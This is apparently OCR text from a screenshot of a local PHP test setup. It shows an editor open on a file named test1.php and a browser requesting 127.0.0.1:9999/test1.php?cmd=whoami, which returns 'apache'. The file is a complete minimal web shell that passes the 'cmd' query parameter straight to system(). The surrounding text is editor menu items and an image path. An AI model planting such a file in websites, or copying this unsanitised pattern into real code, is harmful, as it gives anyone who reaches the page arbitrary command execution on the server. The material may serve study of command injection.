 127.0.0.1:9999/test1.php?cmd=whoami
ABP
apache
/opt/mygithub/cmd_ex
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
phpinfo.php test1.php
1 <?php
2
3 $test = $_GET['cmd'];
4 system($test);
5
6 ?>